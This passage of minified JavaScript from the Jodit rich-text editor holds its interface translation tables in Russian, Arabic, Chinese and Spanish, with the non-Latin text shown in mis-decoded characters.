Ð³Ð¾Ñ€Ð¸Ð·Ð¾Ð½Ñ‚Ð°Ð»Ð¸",Merge:"ÐžÐ±ÑŠÐµÐ´ÐµÐ½Ð¸Ñ‚ÑŒ Ð² Ð¾Ð´Ð½Ñƒ","Add column":"Ð”Ð¾Ð±Ð°Ð²Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾Ð»Ð±ÐµÑ†","Add row":"Ð”Ð¾Ð±Ð°Ð²Ð¸Ñ‚ÑŒ ÑÑ‚Ñ€Ð¾ÐºÑƒ",Delete:"Ð£Ð´Ð°Ð»Ð¸Ñ‚ÑŒ",Border:"Ð Ð°Ð¼ÐºÐ°","License: %s":"Ð›Ð¸Ñ†ÐµÐ½Ð·Ð¸Ñ: %s","Strike through":"ÐŸÐµÑ€ÐµÑ‡ÐµÑ€ÐºÐ½ÑƒÑ‚ÑŒ",Underline:"ÐŸÐ¾Ð´Ñ‡ÐµÑ€ÐºÐ¸Ð²Ð°Ð½Ð¸Ðµ",superscript:"Ð²ÐµÑ€Ñ…Ð½Ð¸Ð¹ Ð¸Ð½Ð´ÐµÐºÑ",subscript:"Ð¸Ð½Ð´ÐµÐºÑ","Cut selection":"Ð’Ñ‹Ñ€ÐµÐ·Ð°Ñ‚ÑŒ",Break:"Ð Ð°Ð·Ð´ÐµÐ»Ð¸Ñ‚ÐµÐ»ÑŒ","Search for":"ÐÐ°Ð¹Ñ‚Ð¸","Replace with":"Ð—Ð°Ð¼ÐµÐ½Ð¸Ñ‚ÑŒ Ð½Ð°",Replace:"Ð—Ð°Ð¼ÐµÐ½Ð¸Ñ‚ÑŒ",Paste:"Ð’ÑÑ‚Ð°Ð²Ð¸Ñ‚ÑŒ","Choose Content to Paste":"Ð’Ñ‹Ð±Ñ€Ð°Ñ‚ÑŒ ÐºÐ¾Ð½Ñ‚ÐµÐ½Ñ‚ Ð´Ð»Ñ Ð²ÑÑ‚Ð°Ð²ÐºÐ¸","You can only edit your own images. Download this image on the host?":"Ð’Ñ‹ Ð¼Ð¾Ð¶ÐµÑ‚Ðµ Ñ€ÐµÐ´Ð°ÐºÑ‚Ð¸Ñ€Ð¾Ð²Ð°Ñ‚ÑŒ Ñ‚Ð¾Ð»ÑŒÐºÐ¾ ÑÐ²Ð¾Ð¸ ÑÐ¾Ð±ÑÑ‚Ð²ÐµÐ½Ð½Ñ‹Ðµ Ð¸Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ñ. Ð—Ð°Ð³Ñ€ÑƒÐ·Ð¸Ñ‚ÑŒ ÑÑ‚Ð¾ Ð¸Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ðµ Ð½Ð° Ð²Ð°Ñˆ ÑÐµÑ€Ð²ÐµÑ€?","The image has been successfully uploaded to the host!":"Ð˜Ð·Ð¾Ð±Ñ€Ð°Ð¶ÐµÐ½Ð¸Ðµ ÑƒÑÐ¿ÐµÑˆÐ½Ð¾ Ð·Ð°Ð³Ñ€ÑƒÐ¶ÐµÐ½Ð¾ Ð½Ð° ÑÐµÑ€Ð²ÐµÑ€!"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"Ø¥Ø¨Ø¯Ø£ ÙÙŠ Ø§Ù„ÙƒØªØ§Ø¨Ø©...","About Jodit":"Ø­ÙˆÙ„ Ø¬ÙˆØ¯ÙŠØª","Jodit Editor":"Ù…Ø­Ø±Ø± Ø¬ÙˆØ¯ÙŠØª","Free Non-commercial Version":"Ø§Ù„Ø¥ØµØ¯Ø§Ø± Ø§Ù„ØºÙŠØ± ØªØ¬Ø§Ø±ÙŠ Ù…Ø¬Ø§Ù†ÙŠ","GNU General Public License, version 2 or later":"Ø±Ø®ØµØ© Ø¬Ù†Ùˆ Ø§Ù„Ø¹Ù…ÙˆÙ…ÙŠØ© Ø§Ù„Ø¹Ø§Ù…Ø© ØŒ Ø§Ù„Ø¥ØµØ¯Ø§Ø± Ø§Ù„Ø«Ø§Ù†ÙŠ Ø£Ùˆ Ø§Ù„Ø£Ø­Ø¯Ø«","Jodit User's Guide":"Ø¯Ù„ÙŠÙ„ Ù…Ø³ØªØ®Ø¯Ù… Ø¬ÙˆØ¯ÙŠØª","contains detailed help for using":"ÙŠØ­ØªÙˆÙŠ Ø¹Ù„Ù‰ Ù…Ø³Ø§Ø¹Ø¯Ø© Ù…ÙØµÙ„Ø© Ù„Ù„Ø§Ø³ØªØ®Ø¯Ø§Ù…","For information about the license, please go to our website:":"Ù„Ù„Ø­ØµÙˆÙ„ Ø¹Ù„Ù‰ Ù…Ø¹Ù„ÙˆÙ…Ø§Øª Ø­ÙˆÙ„ Ø§Ù„ØªØ±Ø®ÙŠØµØŒ ÙŠØ±Ø¬Ù‰ Ø§Ù„Ø°Ù‡Ø§Ø¨ Ù„Ù…ÙˆÙ‚Ø¹Ù†Ø§:","Buy full version":"Ø´Ø±Ø§Ø¡ Ø§Ù„Ù†Ø³Ø®Ø© Ø§Ù„ÙƒØ§Ù…Ù„Ø©","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"Ø­Ù‚ÙˆÙ‚ Ø§Ù„Ø·Ø¨Ø¹ ÙˆØ§Ù„Ù†Ø´Ø± Â© XDSoft.net - Chupurnov Valeriy. ÙƒÙ„ Ø§Ù„Ø­Ù‚ÙˆÙ‚ Ù…Ø­ÙÙˆØ¸Ø©.",Anchor:"Ù…ÙØ±Ù’Ø³Ø§Ø©","Open in new tab":"ÙØªØ­ ÙÙŠ Ù†Ø§ÙØ°Ø© Ø¬Ø¯ÙŠØ¯Ø©","Open editor in fullsize":"ÙØªØ­ Ø§Ù„Ù…Ø­Ø±Ø± ÙÙŠ Ø§Ù„Ø­Ø¬Ù… Ø§Ù„ÙƒØ§Ù…Ù„","Clear Formatting":"Ù…Ø³Ø­ Ø§Ù„ØªÙ†Ø³ÙŠÙ‚","Fill color or set the text color":"Ù…Ù„Ø¡ Ø§Ù„Ù„ÙˆÙ† Ø£Ùˆ ØªØ¹ÙŠÙŠÙ† Ù„ÙˆÙ† Ø§Ù„Ù†Øµ",Redo:"Ø¥Ø¹Ø§Ø¯Ø©",Undo:"ØªØ±Ø§Ø¬Ø¹",Bold:"Ø¹Ø±ÙŠØ¶",Italic:"Ù…Ø§Ø¦Ù„","Insert Unordered List":"Ø¥Ø¯Ø±Ø§Ø¬ Ù‚Ø§Ø¦Ù…Ø© ØºÙŠØ± Ù…Ø±ØªØ¨Ø©","Insert Ordered List":"Ø¥Ø¯Ø±Ø§Ø¬ Ù‚Ø§Ø¦Ù…Ø© Ù…Ø±ØªØ¨Ø©","Align Center":"Ù…Ø­Ø§Ø°Ø§Ø© Ù„Ù„ÙˆØ³Ø·","Align Justify":"Ù…Ø­Ø§Ø°Ø§Ø© Ù…Ø«Ø¨ØªØ©","Align Left":"Ù…Ø­Ø§Ø°Ø§Ø© Ù„Ù„ÙŠØ³Ø§Ø±","Align Right":"Ù…Ø­Ø§Ø°Ø§Ø© Ù„Ù„ÙŠÙ…ÙŠÙ†","Insert Horizontal Line":"Ø¥Ø¯Ø±Ø§Ø¬ Ø®Ø· Ø£ÙÙ‚ÙŠ","Insert Image":"Ø¥Ø¯Ø±Ø§Ø¬ ØµÙˆØ±Ø©","Insert file":"Ø§Ø¯Ø®Ø§Ù„ Ø§Ù„Ù…Ù„Ù","Insert youtube/vimeo video":"Ø¥Ø¯Ø±Ø§Ø¬ ÙÙŠØ¯ÙŠÙˆ ÙŠÙˆØªÙŠÙˆØ¨/ÙÙŠÙ…ÙŠÙˆ ","Insert link":"Ø¥Ø¯Ø±Ø§Ø¬ Ø±Ø§Ø¨Ø·","Font size":"Ø­Ø¬Ù… Ø§Ù„Ø®Ø·","Font family":"Ù†ÙˆØ¹ Ø§Ù„Ø®Ø·","Insert format block":"Ø¥Ø¯Ø±Ø§Ø¬ ÙƒØªÙ„Ø© ØªÙ†Ø³ÙŠÙ‚",Normal:"Ø¹Ø§Ø¯ÙŠ","Heading 1":"Ø¹Ù†ÙˆØ§Ù† 1","Heading 2":"Ø¹Ù†ÙˆØ§Ù† 2","Heading 3":"Ø¹Ù†ÙˆØ§Ù† 3","Heading 4":"Ø¹Ù†ÙˆØ§Ù† 4",Quote:"Ø¥Ù‚ØªØ¨Ø§Ø³",Code:"ÙƒÙˆØ¯",Insert:"Ø¥Ø¯Ø±Ø§Ø¬","Insert table":"Ø¥Ø¯Ø±Ø§Ø¬ Ø¬Ø¯ÙˆÙ„","Decrease Indent":"ØªÙ‚Ù„ÙŠÙ„ Ø§Ù„Ù…Ø³Ø§ÙØ© Ø§Ù„Ø¨Ø§Ø¯Ø¦Ø©","Increase Indent":"Ø²ÙŠØ§Ø¯Ø© Ø§Ù„Ù…Ø³Ø§ÙØ© Ø§Ù„Ø¨Ø§Ø¯Ø¦Ø©","Select Special Character":"ØªØ­Ø¯ÙŠØ¯ Ø£Ø­Ø±Ù Ø®Ø§ØµØ©","Insert Special Character":"Ø¥Ø¯Ø±Ø§Ø¬ Ø­Ø±Ù Ø®Ø§Øµ","Paint format":"ØªÙ†Ø³ÙŠÙ‚ Ø§Ù„Ø±Ø³Ù…","Change mode":"ØªØºÙŠÙŠØ± Ø§Ù„ÙˆØ¶Ø¹",Margins:"Ù‡ÙˆØ§Ù…Ø´",top:"Ø£Ø¹Ù„Ù‰",right:"ÙŠÙ…ÙŠÙ†",bottom:"Ø£Ø³ÙÙ„",left:"ÙŠØ³Ø§Ø±",Styles:"Ø§Ù„Ø£Ù†Ù…Ø§Ø·",Classes:"Ø§Ù„Ø·Ø¨Ù‚Ø§Øª",Align:"Ù…Ø­Ø§Ø°Ø§Ø©",Right:"Ø§Ù„ÙŠÙ…ÙŠÙ†",Center:"Ø§Ù„ÙˆØ³Ø·",Left:"Ø§Ù„ÙŠØ³Ø§Ø±","--Not Set--":"--ØºÙŠØ± Ù…Ø¶Ø¨ÙˆØ·--",Src:"Src",Title:"Ø§Ù„Ø¹Ù†ÙˆØ§Ù†",Alternative:"Ø§Ù„Ø¹Ù†ÙˆØ§Ù† Ø§Ù„Ø¨Ø¯ÙŠÙ„",Link:"Ø§Ù„Ø±Ø§Ø¨Ø·","Open link in new tab":"Ø§ÙØªØ­ Ø§Ù„Ø±Ø§Ø¨Ø· ÙÙŠ Ù†Ø§ÙØ°Ø© Ø¬Ø¯ÙŠØ¯Ø©",Image:"Ø§Ù„ØµÙˆØ±Ø©",file:"Ù…Ù„Ù",Advanced:"Ù…ØªÙ‚Ø¯Ù…","Image properties":"Ø®ØµØ§Ø¦Øµ Ø§Ù„ØµÙˆØ±Ø©",Cancel:"Ø¥Ù„ØºØ§Ø¡",Ok:"Ø­Ø³Ù†Ø§","File Browser":"Ù…ØªØµÙØ­ Ø§Ù„Ù…Ù„ÙØ§Øª","Error on load list":"Ø­Ø¯Ø« Ø®Ø·Ø£ ÙÙŠ ØªØ­Ù…ÙŠÙ„ Ø§Ù„Ù‚Ø§Ø¦Ù…Ø© ","Error on load folders":"Ø­Ø¯Ø« Ø®Ø·Ø£ ÙÙŠ ØªØ­Ù…ÙŠÙ„ Ø§Ù„Ù…Ø¬Ù„Ø¯Ø§Øª","Are you sure?":"Ù‡Ù„ Ø£Ù†Øª ÙˆØ§Ø«Ù‚ØŸ","Enter Directory name":"Ø£Ø¯Ø®Ù„ Ø§Ø³Ù… Ø§Ù„Ù…Ø¬Ù„Ø¯","Create directory":"Ø¥Ù†Ø´Ø§Ø¡ Ù…Ø¬Ù„Ø¯","type name":"Ø£ÙƒØªØ¨ Ø¥Ø³Ù…","Drop image":"Ø¥Ø³Ù‚Ø§Ø· ØµÙˆØ±Ø©","Drop file":"Ø¥Ø³Ù‚Ø§Ø· Ø§Ù„Ù…Ù„Ù","or click":"Ø£Ùˆ Ø£Ù†Ù‚Ø±","Alternative text":"Ø§Ù„Ù†Øµ Ø§Ù„Ø¨Ø¯ÙŠÙ„",Upload:"Ø±ÙØ¹",Browse:"ØªØµÙØ­",Background:"Ø§Ù„Ø®Ù„ÙÙŠØ©",Text:"Ù†Øµ",Top:"Ø£Ø¹Ù„Ù‰",Middle:"Ø§Ù„ÙˆØ³Ø·",Bottom:"Ø§Ù„Ø£Ø³ÙÙ„","Insert column before":"Ø¥Ø¯Ø±Ø§Ø¬ Ø¹Ù…ÙˆØ¯ Ù‚Ø¨Ù„","Insert column after":"Ø¥Ø¯Ø±Ø§Ø¬ Ø¹Ù…ÙˆØ¯ Ø¨Ø¹Ø¯","Insert row above":"Ø¥Ø¯Ø±Ø§Ø¬ ØµÙ Ø£Ø¹Ù„Ù‰","Insert row below":"Ø¥Ø¯Ø±Ø§Ø¬ ØµÙ Ø£Ø³ÙÙ„","Delete table":"Ø­Ø°Ù Ø§Ù„Ø¬Ø¯ÙˆÙ„","Delete row":"Ø­Ø°Ù Ø§Ù„ØµÙ","Delete column":"Ø­Ø°Ù Ø§Ù„Ø¹Ù…ÙˆØ¯","Empty cell":"Ø®Ù„ÙŠØ© ÙØ§Ø±ØºØ©","Chars: %d":"%d Ø­Ø±Ù","Words: %d":"%d ÙƒÙ„Ø§Ù…","Strike through":"Ø§Ø¶Ø±Ø¨ Ù…Ù† Ø®Ù„Ø§Ù„",Underline:"Ø£ÙƒØ¯",superscript:"Ø­Ø±Ù ÙÙˆÙ‚ÙŠ",subscript:"Ù…Ø®Ø·ÙˆØ·Ø©","Cut selection":"Ù‚Ø·Ø¹ Ø§Ù„Ø§Ø®ØªÙŠØ§Ø±","Select all":"Ø§Ø®ØªØ± Ø§Ù„ÙƒÙ„",Break:"Ø§Ø³ØªØ±Ø§Ø­Ø©","Search for":"Ø§Ù„Ø¨Ø­Ø« Ø¹Ù†","Replace with":"Ø§Ø³ØªØ¨Ø¯Ù„ Ø¨",Replace:"ÙŠØ­Ù„ Ù…Ø­Ù„",Paste:"Ù…Ø¹Ø¬ÙˆÙ†","Choose Content to Paste":"Ø§Ø®ØªØ± Ù…Ø­ØªÙˆÙ‰ Ù„Ù„ØµÙ‚",source:"Ù…ØµØ¯Ø±",bold:"Ø¨Ø§Ù„Ø®Ø· Ø§Ù„Ø¹Ø±ÙŠØ¶",italic:"Ù…Ø§Ø¦Ù„",brush:"Ø´ØºÙ„",link:"ØµÙ„Ø©",undo:"Ø¥Ù„ØºØ§Ø¡",redo:"ÙƒØ±Ø±",table:"Ø·Ø§ÙˆÙ„Ø©",image:"ØµÙˆØ±Ø©",eraser:"Ù†Ø¸ÙŠÙ",paragraph:"ÙÙ‚Ø±Ø©",fontsize:"Ø­Ø¬Ù… Ø§Ù„Ø®Ø·",video:"ÙÙŠØ¯ÙŠÙˆ",font:"Ø§Ù„Ø®Ø·",about:"Ø­ÙˆÙ„ Ø§Ù„Ù…Ø­Ø±Ø±",print:"Ø·Ø¨Ø§Ø¹Ø©",symbol:"Ø±Ù…Ø²",underline:"Ø£ÙƒØ¯",strikethrough:"Ø´Ø·Ø¨",indent:"Ø§Ù„Ù…Ø³Ø§ÙØ© Ø§Ù„Ø¨Ø§Ø¯Ø¦Ø©",outdent:"Ù†ØªÙˆØ¡",fullsize:"Ù…Ù„Ø¡ Ø§Ù„Ø´Ø§Ø´Ø©",shrink:"Ø§Ù„Ø­Ø¬Ù… Ø§Ù„ØªÙ‚Ù„ÙŠØ¯ÙŠ",copyformat:"Ù†Ø³Ø® Ø§Ù„ØªÙ†Ø³ÙŠÙ‚",hr:"Ø§Ù„Ø®Ø·",ul:"Ù‚Ø§Ø¦Ù…Ø©",ol:"Ù‚Ø§Ø¦Ù…Ø© Ù…Ø±Ù‚Ù…Ø©",cut:"Ù‚Ø·Ø¹",selectall:"Ø§Ø®ØªØ± Ø§Ù„ÙƒÙ„","Embed code":"Ù‚Ø§Ù†ÙˆÙ†","Open link":"ÙØªØ­ Ø§Ù„Ø±Ø§Ø¨Ø·","Edit link":"ØªØ¹Ø¯ÙŠÙ„ Ø§Ù„Ø±Ø§Ø¨Ø·","No follow":"Ø³Ù…Ø© Nofollow",Unlink:"Ø¥Ø²Ø§Ù„Ø© Ø§Ù„Ø±Ø§Ø¨Ø·",Update:"ØªØ­Ø¯ÙŠØ«"," URL":"URL",Edit:"ØªØ­Ø±ÙŠØ±","Horizontal align":"Ù…Ø­Ø§Ø°Ø§Ø© Ø£ÙÙ‚ÙŠØ©",Filter:"ÙÙ„ØªØ±","Sort by changed":"Ø¹Ù† Ø·Ø±ÙŠÙ‚ Ø§Ù„ØªØºÙŠÙŠØ±","Sort by name":"Ø¨Ø§Ù„Ø§Ø³Ù…","Sort by size":"Ø­Ø³Ø¨ Ø§Ù„Ø­Ø¬Ù…","Add folder":"Ø¥Ø¶Ø§ÙØ© Ù…Ø¬Ù„Ø¯",Reset:"Ø¥Ø¹Ø§Ø¯Ø©",Save:"Ø§Ø­ØªÙØ¸","Save as ...":"Ø­ÙØ¸ Ø¨Ø§Ø³Ù…",Resize:"ØªØºÙŠÙŠØ± Ø§Ù„Ø­Ø¬Ù…",Crop:"Ø­Ø¬Ù… Ø§Ù„Ù‚Ø·Ø¹",Width:"Ø¹Ø±Ø¶",Height:"Ø§Ø±ØªÙØ§Ø¹","Keep Aspect Ratio":"Ø­Ø§ÙØ¸ Ø¹Ù„Ù‰ Ø§Ù„Ù†Ø³Ø¨",Yes:"Ø£Ù†",No:"Ù„Ø§",Remove:"Ø­Ø°Ù",Select:"ØªÙ…ÙŠØ²","Select %s":"ØªÙ…ÙŠØ² %s","Vertical align":"Ù…Ø­Ø§Ø°Ø§Ø© Ø¹Ù…ÙˆØ¯ÙŠØ©",Split:"Ø§Ù†Ø´Ù‚ØŒ Ù…Ø²Ù‚",Merge:"Ø§Ø°Ù‡Ø¨","Add column":"Ø£Ø¶Ù Ø§Ù„Ø¹Ù…ÙˆØ¯","Add row":"Ø§Ø¶Ù Ø³Ø·Ø±","License: %s":"Ø±Ø®ØµØ© %s",Delete:"Ø­Ø°Ù","Split vertical":"Ø§Ù†Ù‚Ø³Ø§Ù… Ø¹Ù…ÙˆØ¯ÙŠ","Split horizontal":"ØªÙ‚Ø³ÙŠÙ… Ø£ÙÙ‚ÙŠ",Border:"Ø§Ù„Ø­Ø¯ÙˆØ¯","Your code is similar to HTML. Keep as HTML?":"ÙŠØ´Ø¨Ù‡ Ø§Ù„ÙƒÙˆØ¯ Ø§Ù„Ø®Ø§Øµ Ø¨Ùƒ HTML. ØªØ¨Ù‚ÙŠ ÙƒÙ…Ø§ HTMLØŸ","Paste as HTML":"Ø§Ù„ØµÙ‚ Ùƒ HTML",Keep:"Ø§Ø­ØªÙØ¸","Insert as Text":"Ø¥Ø¯Ø±Ø§Ø¬ ÙƒÙ†Øµ","Insert only Text":"Ø¥Ø¯Ø±Ø§Ø¬ Ø§Ù„Ù†Øµ ÙÙ‚Ø·","You can only edit your own images. Download this image on the host?":"ÙŠÙ…ÙƒÙ†Ùƒ ÙÙ‚Ø· ØªØ­Ø±ÙŠØ± ØµÙˆØ±Ùƒ Ø§Ù„Ø®Ø§ØµØ©. ØªØ­Ù…ÙŠÙ„ Ù‡Ø°Ù‡ Ø§Ù„ØµÙˆØ±Ø© Ø¹Ù„Ù‰ Ø§Ù„Ù…Ø¶ÙŠÙØŸ","The image has been successfully uploaded to the host!":"ØªÙ… ØªØ­Ù…ÙŠÙ„ Ø§Ù„ØµÙˆØ±Ø© Ø¨Ù†Ø¬Ø§Ø­ Ø¹Ù„Ù‰ Ø§Ù„Ø®Ø§Ø¯Ù…!"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"è¾“å…¥ä¸€äº›å†…å®¹",Advanced:"é«˜çº§","About Jodit":"å…³äºŽJodit","Jodit Editor":"Jodit Editor","Free Non-commercial Version":"Free Non-commercial Version","GNU General Public License, version 2 or later":"GNU General Public License, version 2 or later","Jodit User's Guide":"å¼€å‘è€…æŒ‡å—","contains detailed help for using":"ä½¿ç”¨å¸®åŠ©","For information about the license, please go to our website:":"æœ‰å…³è®¸å¯è¯çš„ä¿¡æ¯ï¼Œè¯·è®¿é—®æˆ‘ä»¬çš„ç½‘ç«™ï¼š","Buy full version":"è´­ä¹°å®Œæ•´ç‰ˆæœ¬","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.",Anchor:"Anchor","Open in new tab":"åœ¨æ–°çª—å£æ‰“å¼€","Open editor in fullsize":"å…¨å±ç¼–è¾‘","Clear Formatting":"æ¸…é™¤æ ·å¼","Fill color or set the text color":"é¢œè‰²",Redo:"é‡åš",Undo:"æ’¤é”€",Bold:"ç²—ä½“",Italic:"æ–œä½“","Insert Unordered List":"ç¬¦å·åˆ—è¡¨","Insert Ordered List":"ç¼–å·","Align Center":"å±…ä¸­","Align Justify":"å¯¹é½æ–‡æœ¬","Align Left":"å·¦å¯¹é½","Align Right":"å³å¯¹é½","Insert Horizontal Line":"åˆ†å‰²çº¿","Insert Image":"å›¾ç‰‡","Insert file":"æ–‡ä»¶","Insert youtube/vimeo video":"youtube/vimeo è§†é¢‘","Insert link":"é“¾æŽ¥","Font size":"å­—å·","Font family":"å­—ä½“","Insert format block":"æ ¼å¼å—",Normal:"æ–‡æœ¬","Heading 1":"æ ‡é¢˜1","Heading 2":"æ ‡é¢˜2","Heading 3":"æ ‡é¢˜3","Heading 4":"æ ‡é¢˜4",Quote:"å¼•ç”¨",Code:"ä»£ç ",Insert:"æ’å…¥","Insert table":"è¡¨æ ¼","Decrease Indent":"å‡å°‘ç¼©è¿›","Increase Indent":"å¢žåŠ ç¼©è¿›","Select Special Character":"é€‰æ‹©ç‰¹æ®Šç¬¦å·","Insert Special Character":"ç‰¹æ®Šç¬¦å·","Paint format":"æ ¼å¼å¤åˆ¶","Change mode":"æ”¹å˜æ¨¡å¼",Margins:"å¤–è¾¹è·ï¼ˆMarginsï¼‰",top:"top",right:"right",bottom:"bottom",left:"left",Styles:"æ ·å¼",Classes:"Classes",Align:"å¯¹é½æ–¹å¼",Right:"å±…å³",Center:"å±…ä¸­",Left:"å±…å·¦","--Not Set--":"æ— ",Src:"Src",Title:"Title",Alternative:"Alternative",Link:"Link","Open link in new tab":"åœ¨æ–°çª—å£æ‰“å¼€é“¾æŽ¥",Image:"å›¾ç‰‡",file:"file",Advansed:"é«˜çº§","Image properties":"å›¾ç‰‡å±žæ€§",Cancel:"å–æ¶ˆ",Ok:"ç¡®å®š","Your code is similar to HTML. Keep as HTML?":"ä½ ç²˜è´´çš„æ–‡æœ¬æ˜¯ä¸€æ®µhtmlä»£ç ï¼Œæ˜¯å¦ä¿ç•™æºæ ¼å¼","Paste as HTML":"htmlç²˜è´´",Keep:"ä¿ç•™æºæ ¼å¼",Clean:"åŒ¹é…ç›®æ ‡æ ¼å¼","Insert as Text":"æŠŠhtmlä»£ç è§†ä¸ºæ™®é€šæ–‡æœ¬","Word Paste Detected":"æ–‡æœ¬ç²˜è´´","The pasted content is coming from a Microsoft Word/Excel document. Do you want to keep the format or clean it up?":"æ­£åœ¨ç²˜è´´ Word/Excel çš„æ–‡æœ¬ï¼Œæ˜¯å¦ä¿ç•™æºæ ¼å¼ï¼Ÿ","Insert only Text":"åªä¿ç•™æ–‡æœ¬","File Browser":"æ–‡ä»¶ç®¡ç†","Error on load list":"åŠ è½½listé”™è¯¯","Error on load folders":"åŠ è½½foldersé”™è¯¯","Are you sure?":"ä½ ç¡®å®šå—ï¼Ÿ","Enter Directory name":"è¾“å…¥è·¯å¾„","Create directory":"åˆ›å»ºè·¯å¾„","type name":"type name","Drop image":"æ‹–åŠ¨å›¾ç‰‡åˆ°æ­¤","Drop file":"æ‹–åŠ¨æ–‡ä»¶åˆ°æ­¤","or click":"æˆ–ç‚¹å‡»","Alternative text":"Alternative text",Browse:"æµè§ˆ",Upload:"ä¸Šä¼ ",Background:"èƒŒæ™¯è‰²",Text:"å­—ä½“é¢œè‰²",Top:"é¡¶éƒ¨",Middle:"ä¸­é—´",Bottom:"åº•éƒ¨","Insert column before":"åœ¨ä¹‹å‰æ’å…¥åˆ—","Insert column after":"åœ¨ä¹‹åŽæ’å…¥åˆ—","Insert row above":"åœ¨ä¹‹å‰æ’å…¥è¡Œ","Insert row below":"åœ¨ä¹‹åŽæ’å…¥è¡Œ","Delete table":"åˆ é™¤è¡¨æ ¼","Delete row":"åˆ é™¤è¡Œ","Delete column":"åˆ é™¤åˆ—","Empty cell":"æ¸…é™¤å†…å®¹","Chars: %d":"å­—ç¬¦æ•°: %d","Words: %d":"å•è¯æ•°: %d","Strike through":"åˆ é™¤çº¿",Underline:"ä¸‹åˆ’çº¿",superscript:"ä¸Šæ ‡",subscript:"ä¸‹æ ‡","Cut selection":"å‰ªåˆ‡","Select all":"å…¨é€‰",Break:"Pause","Search for":"æŸ¥æ‰¾","Replace with":"æ›¿æ¢ä¸º",Replace:"æ›¿æ¢",Paste:"ç²˜è´´","Choose Content to Paste":"é€‰æ‹©å†…å®¹å¹¶ç²˜è´´",source:"æºç ",bold:"ç²—ä½“",italic:"æ–œä½“",brush:"é¢œè‰²",link:"é“¾æŽ¥",undo:"æ’¤é”€",redo:"é‡åš",table:"è¡¨æ ¼",image:"å›¾ç‰‡",eraser:"æ©¡çš®æ“¦",paragraph:"æ®µè½",fontsize:"å­—å·",video:"è§†é¢‘",font:"å­—ä½“",about:"å…³äºŽ",print:"æ‰“å°",symbol:"ç¬¦å·",underline:"ä¸‹åˆ’çº¿",strikethrough:"ä¸Šå‡ºçŽ°",indent:"å¢žåŠ ç¼©è¿›",outdent:"å‡å°‘ç¼©è¿›",fullsize:"å…¨å±",shrink:"æ”¶ç¼©",copyformat:"å¤åˆ¶æ ¼å¼",hr:"åˆ†å‰²çº¿",ul:"æ— åºåˆ—è¡¨",ol:"é¡ºåºåˆ—è¡¨",cut:"å‰ªåˆ‡",selectall:"å…¨é€‰","Open link":"æ‰“å¼€é“¾æŽ¥","Edit link":"ç¼–è¾‘é“¾æŽ¥","No follow":"No follow",Unlink:"Unlink"," URL":"URL",Reset:"é‡ç½®",Save:"ä¿å­˜","Save as ...":"ä¿å­˜ä¸º",Resize:"è°ƒæ•´å¤§å°",Crop:"Crop",Width:"å®½",Height:"é«˜","Keep Aspect Ratio":"ä¿å­˜é•¿å®½æ¯”",Yes:"æ˜¯",No:"ä¸",Remove:"ç§»é™¤",Select:"é€‰æ‹©","Select %s":"é€‰æ‹©: %s",Update:"æ›´æ–°","Vertical align":"åž‚ç›´å¯¹é½",Merge:"åˆå¹¶","Add column":"æ·»åŠ åˆ—","Add row":"æ·»åŠ è¡Œ",Delete:"åˆ é™¤","Horizontal align":"æ°´å¹³å¯¹é½",Filter:"ç­›é€‰","Sort by changed":"ä¿®æ”¹æ—¶é—´æŽ’åº","Sort by name":"åç§°æŽ’åº","Sort by size":"å¤§å°æŽ’åº","Add folder":"æ–°å»ºæ–‡ä»¶å¤¹","You can only edit your own images. Download this image on the host?":"ä½ åªèƒ½ç¼–è¾‘ä½ è‡ªå·±çš„å›¾ç‰‡ã€‚Download this image on the host?","The image has been successfully uploaded to the host!":"å›¾ç‰‡ä¸Šä¼ æˆåŠŸ"}},function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"Type something":"Escriba algo...",Advanced:"Avanzado","About Jodit":"Acerca de Jodit","Jodit Editor":"Jodit Editor","Free Non-commercial Version":"VersiÃ³n gratis no comercial","GNU General Public License, version 2 or later":"GNU General Public License, VersiÃ³n 2 o posterior","Jodit User's Guide":"GuÃ­a de usuario Jodit","contains detailed help for using":"contiene ayuda detallada para el uso.","For information about the license, please go to our website:":"Para informaciÃ³n sobre la licencia, por favor visite nuestro sitio:","Buy full version":"Compre la versiÃ³n completa","Copyright Â© XDSoft.net - Chupurnov Valeriy. All rights reserved.":"Copyright Â© XDSoft.net - Chupurnov Valeriy. Todos los derechos reservados.",Anchor:"Anclar","Open in new tab":"Abrir en nueva pestaÃ±a","Open editor in fullsize":"Abrir editor en pantalla completa","Clear Formatting":"Limpiar formato","Fill color or set the text color":"Color de relleno o de letra",Redo:"Rehacer",Undo:"Deshacer",Bold:"Negrita",Italic:"Cursiva","Insert Unordered List":"Insertar lista no ordenada","Insert Ordered List":"Insertar lista ordenada","Align Center":"Alinear Centrado","Align Justify":"Alinear Justificado","Align Left":"Alinear Izquierda","Align Right":"Alinear Derecha","Insert Horizontal Line":"Insertar lÃ­nea horizontal","Insert Image":"Insertar imagen","Insert file":"Insertar archivo","Insert youtube/vimeo video":"Insertar video de Youtube/vimeo","Insert link":"Insertar vÃ­nculo","Font size":"TamaÃ±o de letra","Font family":"Familia de letra","Insert format block":"Insertar bloque",Normal:"Normal","Heading 1":"Encabezado 1","Heading 2":"Encabezado 2","Heading 3":"Encabezado 3","Heading 4":"Encabezado 4",Quote:"Cita",Code:"CÃ³digo",Insert:"Insertar","Insert table":"Insertar tabla","Decrease Indent":"Disminuir sangrÃ­a","Increase Indent":"Aumentar sangrÃ­a","Select Special Character":"Seleccionar caracter especial","Insert Special Character":"Insertar caracter especial","Paint format":"Copiar formato","Change mode":"Cambiar modo",Margins:"MÃ¡rgenes",top:"arriba",right:"derecha",bottom:"abajo",left:"izquierda",Styles:"Estilos CSS",Classes:"Clases CSS",Align:"Alinear",Right:"Derecha",Center:"Centrado",Left:"Izquierda","--Not Set--":"--No Establecido--",Src:"Fuente",Title:"TÃ­tulo",Alternative:"Texto Alternativo",Link:"VÃ­nculo","Open link in new tab":"Abrir vÃ­nculo en nueva pestaÃ±a",Image:"Imagen",file:"Archivo",Advansed:"Avanzado","Image properties":"Propiedades de imagen",Cancel:"Cancelar",Ok:"Aceptar","Your code is similar to 